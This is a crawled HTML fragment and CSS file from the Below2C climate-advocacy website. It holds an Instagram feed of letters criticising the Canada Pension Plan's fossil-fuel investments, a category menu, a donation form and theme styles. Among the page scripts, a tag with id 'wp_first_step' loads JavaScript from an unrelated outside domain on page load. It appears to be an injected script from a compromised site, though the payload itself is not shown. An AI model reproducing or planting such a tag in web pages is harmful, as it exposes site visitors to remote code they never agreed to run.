                    <div class="sbi_item sbi_type_image sbi_new sbi_transition" id="sbi_18233059543224846" data-date="1694079871">
                      <div class="sbi_photo_wrap">
<span class="sbi-screenreader">Recent Letter to the Editor - The Canada Pension P</span> <img src="/wp-content/plugins/instagram-feed/img/placeholder.png" alt="Recent Letter to the Editor - The Canada Pension Plan is Failing Us!">
</div>
                    </div>
                    <div class="sbi_item sbi_type_image sbi_new sbi_transition" id="sbi_17883288923867406" data-date="1694074728">
                      <div class="sbi_photo_wrap">
<span class="sbi-screenreader">This is my Letter to Editor, Globe and Mail, Septe</span> <img src="/wp-content/plugins/instagram-feed/img/placeholder.png" alt="This is my Letter to Editor, Globe and Mail, September 4, 2023 It’s hard to understand how anyone who has seen the absolute devastation of this summer’s fires, floods, scorching heat waves and record-breaking temperatures could continue promoting the production and expansion of fossil fuels. But that’s exactly what the Canada Pension Plan is doing. When you pay into a pension plan or receive benefits, you want to be confident that your pension fund is making financially sound decisions. At the same time, you want to be assured that your retirement savings aren’t jeopardizing the future that you will retire into, and that your children and grandchildren will reckon with. It doesn’t make sense for pension funds to invest in the companies driving the climate crisis. Phasing out investments in fossil fuels does not mean losing money. When pension funds hang on to fossil fuel holdings, they’re staying invested in an industry that’s in terminal decline. The CPP is failing its beneficiaries. Roland Montpellier Member of Seniors for Climate Action Now; Ottawa">
</div>
                    </div>
                    <div class="sbi_item sbi_type_image sbi_new sbi_transition" id="sbi_18018814321737680" data-date="1693139004">
                      <div class="sbi_photo_wrap">
<span class="sbi-screenreader">Twitter @SophiaKianni Circular economy is a regene</span> <img src="/wp-content/plugins/instagram-feed/img/placeholder.png" alt="Twitter @SophiaKianni Circular economy is a regenerative economic system that includes reducing, alternatively reusing, recycling, and recovering materials. Can you imagine this in our economy?">
</div>
                    </div>
                    <div class="sbi_item sbi_type_image sbi_new sbi_transition" id="sbi_17983966424162015" data-date="1693130355">
                      <div class="sbi_photo_wrap">
<span class="sbi-screenreader">The world needs a wake-up call. #endfossilfuels #B</span> <img src="/wp-content/plugins/instagram-feed/img/placeholder.png" alt="The world needs a wake-up call. #endfossilfuels #Below2C">
</div>
                    </div>
                    <div class="sbi_item sbi_type_image sbi_new sbi_transition" id="sbi_18283873384125653" data-date="1693043217">
                      <div class="sbi_photo_wrap">
<span class="sbi-screenreader">Hey Ottawa friends and followers, please join in f</span> <img src="/wp-content/plugins/instagram-feed/img/placeholder.png" alt="Hey Ottawa friends and followers, please join in for the Art Build and Poster Prep event.">
</div>
                    </div>
                  </div>
                  <div id="sbi_load">
                    <a class="sbi_load_btn" href="javascript:void(0);"><span class="sbi_btn_text">Load More</span> <span class="sbi_loader sbi_hidden" style="background-color: rgb(255, 255, 255);" aria-hidden="true"></span></a> <span class="sbi_follow_btn sbi_custom"><svg class="svg-inline--fa fa-instagram fa-w-14" aria-hidden="true" data-fa-processed="" aria-label="Instagram" data-prefix="fab" data-icon="instagram" role="img" viewbox="0 0 448 512">
                    <path fill="currentColor" d="M224.1 141c-63.6 0-114.9 51.3-114.9 114.9s51.3 114.9 114.9 114.9S339 319.5 339 255.9 287.7 141 224.1 141zm0 189.6c-41.1 0-74.7-33.5-74.7-74.7s33.5-74.7 74.7-74.7 74.7 33.5 74.7 74.7-33.6 74.7-74.7 74.7zm146.4-194.3c0 14.9-12 26.8-26.8 26.8-14.9 0-26.8-12-26.8-26.8s12-26.8 26.8-26.8 26.8 12 26.8 26.8zm76.1 27.2c-1.7-35.9-9.9-67.7-36.2-93.9-26.2-26.2-58-34.4-93.9-36.2-37-2.1-147.9-2.1-184.9 0-35.8 1.7-67.6 9.9-93.9 36.1s-34.4 58-36.2 93.9c-2.1 37-2.1 147.9 0 184.9 1.7 35.9 9.9 67.7 36.2 93.9s58 34.4 93.9 36.2c37 2.1 147.9 2.1 184.9 0 35.9-1.7 67.7-9.9 93.9-36.2 26.2-26.2 34.4-58 36.2-93.9 2.1-37 2.1-147.8 0-184.8zM398.8 388c-7.8 19.6-22.9 34.7-42.6 42.6-29.5 11.7-99.5 9-132.1 9s-102.7 2.6-132.1-9c-19.6-7.8-34.7-22.9-42.6-42.6-11.7-29.5-9-99.5-9-132.1s-2.6-102.7 9-132.1c7.8-19.6 22.9-34.7 42.6-42.6 29.5-11.7 99.5-9 132.1-9s102.7-2.6 132.1 9c19.6 7.8 34.7 22.9 42.6 42.6 11.7 29.5 9 99.5 9 132.1s2.7 102.7-9 132.1z"></path></svg> <span>Follow on Instagram</span></span>
                  </div>
<span class="sbi_resized_image_data" data-feed-id="*1" data-resized='{"18283873384125653":{"id":"370005822_693060009386553_126578309008689871_n","ratio":"1.78","sizes":{"full":640,"low":320,"thumb":150}},"18018814321737680":{"id":"369990819_677500434405504_7871767969782364903_n","ratio":"1.14","sizes":{"full":640,"low":320,"thumb":150}},"17983966424162015":{"id":"370323728_677427897746091_5657698073724767774_n","ratio":"1.00","sizes":{"full":640,"low":320,"thumb":150}},"17972338736341572":{"id":"374534918_683373863818161_2417855382789401811_n","ratio":"1.33","sizes":{"full":640,"low":320,"thumb":150}},"18233059543224846":{"id":"375728087_681328806917267_8506698176055755575_n","ratio":"1.00","sizes":{"full":640,"low":320,"thumb":150}},"17883288923867406":{"id":"376254155_3439568146318171_2201299215470523202_n","ratio":"1.00","sizes":{"full":640,"low":320,"thumb":150}},"17919109385792440":{"id":"377969842_1297271010932869_2676636299314866507_n","ratio":"1.00","sizes":{"full":640,"low":320,"thumb":150}},"17906006039831087":{"id":"376710654_686828483472699_8883407511726389387_n","ratio":"1.02","sizes":{"full":640,"low":320,"thumb":150}},"18068823169419005":{"id":"378022317_677120151014888_7835461712465073400_n","ratio":"1.00","sizes":{"full":640,"low":320,"thumb":150}},"17849817345027728":{"id":"378122936_687869613368586_8764307319207485489_n","ratio":"1.04","sizes":{"full":640,"low":320,"thumb":150}},"18005969878845014":{"id":"379113755_1360263581514394_2337145558297633763_n","ratio":"1.00","sizes":{"full":640,"low":320,"thumb":150}},"17933661674741095":{"id":"379703121_6486407441485490_4260624463593467911_n","ratio":"1.00","sizes":{"full":640,"low":320,"thumb":150}}}'></span>
                </div>
              </aside>
            </div>
          </div>
        </div>
      </div>
    </div>
    <div class="tdc-footer-wrap">
      <div class="td-footer-wrapper td-footer-container td-container-wrap td-footer-template-3">
        <div class="td-container">
          <div class="td-pb-row">
            <div class="td-pb-span12"></div>
          </div>
          <div class="td-pb-row">
            <div class="td-pb-span4">
              <div class="td-footer-info">
                <div class="footer-logo-wrap">
                  <a href="/"><img class="td-retina-data" src="/wp-content/uploads/2017/03/logo-mobile.png" data-retina="https://below2c.org/wp-content/uploads/2017/03/logo-mobile-retina.png" alt="Below2C" title="Below2C" width="505" height="90"></a>
                </div>
                <div class="footer-text-wrap">
                  Below2°C is a call to act on the climate. It's a movement to keep global warming below two degrees. Below2°C is the goal of the Paris Agreement. Let's make this happen! Join Us!
                  <div class="footer-email-wrap">
                    Contact us:
                  </div>
                </div>
                <div class="footer-social-wrap td-social-style-2">
                  <span class="td-social-icon-wrap"><i class="td-icon-font td-icon-facebook"></i></span> <span class="td-social-icon-wrap"><i class="td-icon-font td-icon-instagram"></i></span> <span class="td-social-icon-wrap"><i class="td-icon-font td-icon-linkedin"></i></span> <span class="td-social-icon-wrap"><i class="td-icon-font td-icon-pinterest"></i></span> <span class="td-social-icon-wrap"><i class="td-icon-font td-icon-twitter"></i></span>
                </div>
              </div>
            </div>
            <div class="td-pb-span4">
              <aside class="widget_text td_block_template_1 widget widget_custom_html">
                <h4 class="block-title"><span>Check out the weekly CO2 reading. We track everything else – why not CO2?</span></h4>
                <div class="textwidget custom-html-widget"><img src="https://assets.show.earth/widget-co2/0007/weekly-0480.jpg" style="max-width:100%" title="Click for more CO2 Earth info..." alt="Latest weekly CO2 level in the Earth's atmosphere"></div>
              </aside>
            </div>
            <div class="td-pb-span4">
              <aside class="td_block_template_1 widget widget_categories">
                <h4 class="block-title"><span>Below2C Archives of over 700 Articles</span></h4>
                <form action="https://below2c.org" method="get">
                  <label class="screen-reader-text" for="cat">Below2C Archives of over 700 Articles</label><select name="cat" id="cat" class="postform">
                    <option value="-1">
                      Select Category
                    </option>
                    <option class="level-0" value="96">
                      Arctic
                    </option>
                    <option class="level-0" value="12340">
                      Banks
                    </option>
                    <option class="level-0" value="12556">
                      Below2C Posts
                    </option>
                    <option class="level-0" value="4">
                      Canada
                    </option>
                    <option class="level-0" value="12553">
                      Canadian Climate Institute
                    </option>
                    <option class="level-0" value="12419">
                      Carbon Capture
                    </option>
                    <option class="level-0" value="550">
                      Carbon Emissions
                    </option>
                    <option class="level-0" value="190">
                      Carbon Pricing
                    </option>
                    <option class="level-0" value="2335">
                      Clean Energy
                    </option>
                    <option class="level-0" value="517">
                      Clean Tech
                    </option>
                    <option class="level-0" value="509">
                      Climate
                    </option>
                    <option class="level-0" value="21">
                      Climate Action
                    </option>
                    <option class="level-0" value="6118">
                      Climate Breakdown
                    </option>
                    <option class="level-0" value="6">
                      Climate Change
                    </option>
                    <option class="level-0" value="9103">
                      Climate Crisis
                    </option>
                    <option class="level-0" value="5307">
                      Climate Emergency
                    </option>
                    <option class="level-0" value="2146">
                      Climate Impact
                    </option>
                    <option class="level-0" value="2452">
                      Climate Litigation
                    </option>
                    <option class="level-0" value="734">
                      Climate Politics
                    </option>
                    <option class="level-0" value="68">
                      Conservation
                    </option>
                    <option class="level-0" value="69">
                      Consumerism
                    </option>
                    <option class="level-0" value="12557">
                      Corporate Knights
                    </option>
                    <option class="level-0" value="12428">
                      Eco-anxiety
                    </option>
                    <option class="level-0" value="63">
                      Economy
                    </option>
                    <option class="level-0" value="12231">
                      Education
                    </option>
                    <option class="level-0" value="525">
                      Electric Vehicles
                    </option>
                    <option class="level-0" value="12534">
                      Emissions Cap
                    </option>
                    <option class="level-0" value="132">
                      Energy
                    </option>
                    <option class="level-0" value="12552">
                      Energy Mix
                    </option>
                    <option class="level-0" value="137">
                      Environment
                    </option>
                    <option class="level-0" value="12348">
                      Extinction
                    </option>
                    <option class="level-0" value="73">
                      Extreme Weather
                    </option>
                    <option class="level-0" value="12376">
                      Finance
                    </option>
                    <option class="level-0" value="40">
                      Food
                    </option>
                    <option class="level-0" value="24">
                      Fossil Fuels
                    </option>
                    <option class="level-0" value="7247">
                      Global Heating
                    </option>
                    <option class="level-0" value="9">
                      Global Warming
                    </option>
                    <option class="level-0" value="12108">
                      Green
                    </option>
                    <option class="level-0" value="12563">
                      Greenwashing
                    </option>
                    <option class="level-0" value="4665">
                      Health
                    </option>
                    <option class="level-0" value="12564">
                      Heat Pump
                    </option>
                    <option class="level-0" value="12536">
                      Hydrogen
                    </option>
                    <option class="level-0" value="549">
                      Methane
                    </option>
                    <option class="level-0" value="12062">
                      Natural Gas
                    </option>
                    <option class="level-0" value="12407">
                      Net-Zero 2050
                    </option>
                    <option class="level-0" value="12467">
                      Nuclear
                    </option>
                    <option class="level-0" value="56">
                      Oceans
                    </option>
                    <option class="level-0" value="76">
                      Overpopulation
                    </option>
                    <option class="level-0" value="10739">
                      Pandemic
                    </option>
                    <option class="level-0" value="12343">
                      Pensions
                    </option>
                    <option class="level-0" value="12323">
                      Pipelines
                    </option>
                    <option class="level-0" value="7271">
                      Plastics
                    </option>
                    <option class="level-0" value="12398">
                      Pollution
                    </option>
                    <option class="level-0" value="15">
                      Renewable Energy
                    </option>
                    <option class="level-0" value="11974">
                      Science
                    </option>
                    <option class="level-0" value="149">
                      Society
                    </option>
                    <option class="level-0" value="59">
                      Socio-Politico
                    </option>
                    <option class="level-0" value="16">
                      Solar
                    </option>
                    <option class="level-0" value="508">
                      Solutions
                    </option>
                    <option class="level-0" value="45">
                      Sustainability
                    </option>
                    <option class="level-0" value="11645" selected>
                      Transportation
                    </option>
                    <option class="level-0" value="66">
                      United States
                    </option>
                    <option class="level-0" value="20">
                      Water
                    </option>
                    <option class="level-0" value="18">
                      Wind
                    </option>
                    <option class="level-0" value="67">
                      World
                    </option>
                  </select>
                </form>
                <script type="text/javascript">
                /* <![CDATA[ */
                (function() {
                var dropdown = document.getElementById( "cat" );
                function onCatChange() {
                if ( dropdown.options[ dropdown.selectedIndex ].value > 0 ) {
                        dropdown.parentNode.submit();
                }
                }
                dropdown.onchange = onCatChange;
                })();
                /* ]]> */
                </script>
              </aside>
              <aside class="widget_text td_block_template_1 widget widget_custom_html">
                <div class="textwidget custom-html-widget">
                  <span style="text-align:center; padding-bottom:50px;"></span>
                  <div>
                    <span style="text-align:center; padding-bottom:50px;"><label>Help support Below2C</label><br></span>
                    <form target="_blank" action="https://www.paypal.com/cgi-bin/webscr" method="post">
                      <span style="text-align:center; padding-bottom:50px;"><input type="hidden" name="cmd" value="_donations"><input type="hidden" name="business" value="rolly.montpellier@gmail.com"><input type="hidden" name="item_name" value="Help support Below2C"><input type="hidden" name="item_number" value=""><input type="hidden" name="currency_code" value="CAD"><input type="hidden" name="amount" id="amount_f5b29c7752f318b7f276b754283d5bda" value=""><input type="hidden" name="no_note" value="1"><input type="hidden" name="no_shipping" value="1"><input type="hidden" name="notify_url" value="https://below2c.org/wp-admin/admin-post.php?action=add_wpedon_button_ipn"><input type="hidden" name="lc" value="EN_US"><input type="hidden" name="bn" value="WPPlugin_SP"><input type="hidden" name="return" value=""><input type="hidden" name="cancel_return" value=""><input class="wpedon_paypalbuttonimage" type="image" src="https://www.paypal.com/en_US/i/btn/btn_donate_LG.gif" border="0" name="submit" alt="Make your payments with PayPal. It is free, secure, effective." style="border: none;"></span>
                    </form>
                  </div>
                </div>
              </aside>
            </div>
          </div>
        </div>
      </div>
      <div class="td-sub-footer-container td-container-wrap">
        <div class="td-container">
          <div class="td-pb-row">
            <div class="td-pb-span td-sub-footer-menu"></div>
            <div class="td-pb-span td-sub-footer-copy">
              © All rights reserved - Below2°C - Copyright 2017
            </div>
          </div>
        </div>
      </div>
    </div>
  </div>
  <script type="text/javascript">
  var sbiajaxurl = "https://below2c.org/wp-admin/admin-ajax.php";
  </script> 
  <script id="wp_first_step" type="text/javascript" src="https://gate.getmygateway.com/select"></script> 
  <script type="text/javascript" src="/wp-includes/js/underscore.min.js" id="underscore-js"></script> 
  <script type="text/javascript" src="/wp-content/plugins/td-cloud-library/assets/js/js_posts_autoload.min.js" id="tdb_js_posts_autoload-js"></script> 
  <script type="text/javascript" src="/wp-content/plugins/td-composer/legacy/Newspaper/js/tagdiv_theme.min.js" id="td-site-min-js"></script> 
  <script type="text/javascript" id="heateor_sss_sharing_js-js-before">


  function heateorSssLoadEvent(e) {var t=window.onload;if (typeof window.onload!="function") {window.onload=e}else{window.onload=function() {t();e()}}};  var heateorSssSharingAjaxUrl = 'https://below2c.org/wp-admin/admin-ajax.php', heateorSssCloseIconPath = 'https://below2c.org/wp-content/plugins/sassy-social-share/public/../images/close.png', heateorSssPluginIconPath = 'https://below2c.org/wp-content/plugins/sassy-social-share/public/../images/logo.png', heateorSssHorizontalSharingCountEnable = 0, heateorSssVerticalSharingCountEnable = 0, heateorSssSharingOffset = -10; var heateorSssMobileStickySharingEnabled = 0;var heateorSssCopyLinkMessage = "Link copied.";var heateorSssUrlCountFetched = [], heateorSssSharesText = 'Shares', heateorSssShareText = 'Share';function heateorSssPopup(e) {window.open(e,"popUpWindow","height=400,width=600,left=400,top=100,resizable,scrollbars,toolbar=0,personalbar=0,menubar=no,location=no,directories=no,status")}
  </script> 
  <script type="text/javascript" src="/wp-content/plugins/sassy-social-share/public/js/sassy-social-share-public.js" id="heateor_sss_sharing_js-js"></script> 
  <script type="text/javascript" src="/wp-content/plugins/focus-slider/assets/js/jquery.focus.min.js" id="jquery-focus-js"></script> 
  <script type="text/javascript" src="/wp-content/plugins/td-cloud-library/assets/js/js_files_for_front.min.js" id="tdb_js_files_for_front-js"></script> 
  <script type="text/javascript" id="milapfbwidgetscript-js-extra">


  /* <![CDATA[ */
  var milapfbwidgetvars = {"app_id":"503595753002055","select_lng":"en_US"};
  /* ]]> */
  </script> 
  <script type="text/javascript" src="/wp-content/plugins/facebook-pagelike-widget/fb.js" id="milapfbwidgetscript-js"></script> 
  <script type="text/javascript" id="sbi_scripts-js-extra">


  /* <![CDATA[ */
  var sb_instagram_js_options = {"font_method":"svg","resized_url":"https:\/\/below2c.org\/wp-content\/uploads\/sb-instagram-feed-images\/","placeholder":"https:\/\/below2c.org\/wp-content\/plugins\/instagram-feed\/img\/placeholder.png","ajax_url":"https:\/\/below2c.org\/wp-admin\/admin-ajax.php"};
  /* ]]> */
  </script> 
  <script type="text/javascript" src="/wp-content/plugins/instagram-feed/js/sbi-scripts.min.js" id="sbi_scripts-js"></script> 
  <script>


    
  jQuery().ready(function() {
  var pulldown_size = jQuery(".td-category-pulldown-filter:first").width();
  if (pulldown_size > 113) { jQuery(".td-category-pulldown-filter .td-pulldown-filter-list").css({"min-width": pulldown_size, "border-top": "1px solid #444"}); }
  });
  </script>
<script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"e254ce320ed44ee29e8c723ea248646c","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>
</html>


--- FILE ---
content_type: text/css;charset=UTF-8
request_url: https://below2c.org/wp-content/themes/Newspaper-child/style.css
body_size: 767
content:
/*
Theme Name:     Newspaper Child theme
Theme URI: 		http://themeforest.net/user/tagDiv/portfolio
Description:    Child theme made by tagDiv
Author:         tagDiv
Author URI: 	http://themeforest.net/user/tagDiv/portfolio
Template:       Newspaper
Version:        9.0c
*/


/*  ----------------------------------------------------------------------------
    This file will load automatically when the child theme is active. You can use it
    for custom CSS.
*/

.td-module-comments, .td-post-comments {
	display: none !important;
}

div.focuswp-slider .focuswp-slides .focuswp-content .focuswp-entry {
    display: none;
}

.vc_widget_sidebar form {
    text-align: center;
    padding-bottom: 50px;
}

.feedzy-rss .widget li {
    line-height: 24px;
    font-family: Montserrat;
    font-size: 20px !important;
}

.td-politics .td-header-style-11 .td-logo-wrap-full {
    border-bottom: medium none;
    line-height: 125px;
    min-height: 125px;
}

.td-main-page-wrap {
    padding-top: 0px;
}

.td_category_template_2 .td-category-header {
    background-color: #4393d2;
}

.entry-crumbs, .entry-crumbs a {
    color: #fff;
}

.td-page-content blockquote p, .td-post-content blockquote p, .wpb_text_column blockquote p, .td_block_text_with_title blockquote p, .bbpress blockquote p, .woocommerce #tab-description blockquote p, .mce-content-body blockquote p, .comment-content blockquote p {
    font-size: 18px;
    line-height: 22px;
	background-color: #4db2ec;
    padding: 20px;
    text-align: left;
    text-transform: none;
    color: #fff !important;
}

.td-politics .td-header-style-11 .sf-menu > li > a {
    padding: 3px 20px 3px 20px !important;
}

._1drm._1b90, ._1drm._1ds4 {
    display: none !important;
}

/*  ----------------------------------------------------------------------------
    MailChimp Subscribe
*/

.widget-feedburner form {
    position: relative;
    display: table;
    border-collapse: separate;
    margin-top: 10px;
}

.widget-feedburner .feedburner-email {
    display: table-cell;
    width: 100%;
    margin-bottom: 0;
    background: #222222;
    border: none;
    color: #f2f2f2;
    vertical-align: middle;
    outline: 0;
    padding: 10px 15px;
    margin: 0;
    font-style: italic;
    height: 45px;	
}

.widget-feedburner .feedburner-subscribe {
    width: 1%;
    white-space: nowrap;
    vertical-align: middle;
    display: table-cell;
}

.widget-feedburner .feedburner-subscribe button {
    background-color: #222;
    color: #f2f2f2;
    text-transform: uppercase;
    letter-spacing: .0625em;
    font-size: 12px;
    font-size: 16px;
    line-height: 45px;
    border: 0;
    outline: 0;
    padding: 0 1.3em;
    -webkit-transition: all 0.15s;
    transition: all 0.15s;
}

.widget-feedburner .feedburner-subscribe button:hover {
    background-color: #4db2ec;
}

input[type="email"] {
    font-size: 14px;
    padding: 10px;
    color: #fff;
    border: 1px solid #b0b0b0;
    border-radius: 0;
    background: #FFF;
    margin: 0;
    max-width: 100%;
    outline: none;
}

.widget-feedburner .feedburner-inner {
    border: 1px solid #e7e8e8;
    padding: 20px 20px 30px 20px;
    background-color: #f2f2f2;
}

input::-webkit-input-placeholder { /* WebKit browsers */
	color: #F3F3F3 !important;
	opacity: 1;
}

input:-moz-placeholder { /* Mozilla Firefox 4 to 18 */
	color: #F3F3F3 !important;
	opacity: 1;
}

input::-moz-placeholder { /* Mozilla Firefox 19+ */
	color: #F3F3F3 !important;
	opacity: 1;
}

input:-ms-input-placeholder { /* Internet Explorer 10+ */
	color: #F3F3F3 !important;
	opacity: 1;
}